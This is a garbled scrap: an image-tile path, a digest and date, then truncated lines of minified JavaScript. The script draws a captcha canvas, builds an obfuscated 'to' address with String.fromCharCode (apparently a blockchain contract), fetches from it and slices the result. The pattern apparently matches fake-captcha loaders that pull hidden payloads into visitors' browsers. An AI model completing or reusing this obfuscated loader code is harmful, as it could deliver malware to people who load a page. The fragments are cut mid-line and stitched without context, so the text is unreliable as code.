
Digest:
08c9ddab1f4f92c2de8dea5213929b42
Updated:
2026-04-28
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),